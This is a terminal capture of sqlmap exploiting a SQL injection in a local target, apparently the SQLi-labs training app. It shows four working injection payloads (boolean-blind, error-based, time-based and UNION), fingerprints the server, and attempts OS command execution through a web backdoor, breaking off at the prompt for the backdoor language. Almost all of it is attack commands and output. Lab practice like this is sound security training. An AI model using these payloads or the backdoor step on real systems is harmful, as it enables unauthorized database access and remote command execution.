 Warning: you are using the root account. You may harm your system.
(root㉿kali)-[~/…/share/sqlmap/output/192.168.243.134]
# sqlmap -u "192.168.243.134/SQLI/Less-1/?id=1" -s session.sqlite --os-cmd="ipconfig"
{1.7.6.6#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:25:18 /2023-07-18/
[10:25:18] [INFO] resuming back-end DBMS 'mysql'
[10:25:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6663=6663 AND 'jSuX'='jSuX
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 7054 FROM(SELECT COUNT(*),CONCAT(0×7176716a71,(SELECT (ELT(7054=7054,1))),0×716b706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS G
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8253 FROM (SELECT(SLEEP(5)))cWuh) AND 'UmqJ'='UmqJ
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9818' UNION ALL SELECT NULL,CONCAT(0×7176716a71,0×454d6b64664f634a444d6f5063624276794c7251735679764b445a465954634f516d4b4d4d477468,0×716b706a71),NULL-- -
---
[10:25:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[10:25:19] [INFO] going to use a web backdoor for command execution
[10:25:19] [INFO] fingerprinting the back-end DBMS operating system
[10:25:20] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX